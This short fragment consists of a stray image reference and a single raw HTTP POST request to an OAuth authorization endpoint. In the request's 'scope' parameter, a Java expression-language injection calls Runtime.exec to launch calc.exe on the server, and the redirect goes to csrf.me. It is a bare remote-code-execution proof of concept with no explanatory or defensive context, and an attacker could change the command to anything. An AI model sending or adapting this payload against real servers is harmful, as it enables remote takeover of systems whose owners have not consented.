 POST /oauth/authorize?response_type=code&client_id=client&username=user&password=user&grant_type=password&scope=%24%7bT(java.lang.Runtime).getRuntime().exec(%22calc.exe%22)%7d&redirect_uri=http://csrf.me HTTP/1.1
